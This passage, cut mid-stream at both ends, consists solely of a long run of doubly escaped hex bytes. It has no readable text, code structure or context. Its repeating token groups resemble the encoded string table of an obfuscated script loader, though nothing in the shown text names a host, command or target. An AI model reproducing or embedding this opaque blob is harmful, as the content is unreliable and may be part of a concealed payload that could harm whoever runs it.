x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e